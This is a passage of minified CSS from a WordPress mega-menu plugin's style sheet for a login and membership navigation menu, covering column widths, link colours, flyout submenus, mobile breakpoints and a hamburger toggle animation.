#mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle+#mega-menu-login-trial-paid-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-trial-paid-member{display:block}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) 